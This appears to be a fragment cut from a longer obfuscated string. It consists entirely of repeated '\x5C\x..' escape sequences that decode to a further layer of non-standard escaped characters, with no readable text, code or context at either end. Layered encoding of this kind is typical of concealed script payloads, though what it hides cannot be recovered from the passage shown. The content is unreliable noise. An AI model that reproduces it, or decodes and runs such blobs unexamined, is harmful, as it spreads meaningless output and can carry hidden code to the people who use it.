5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x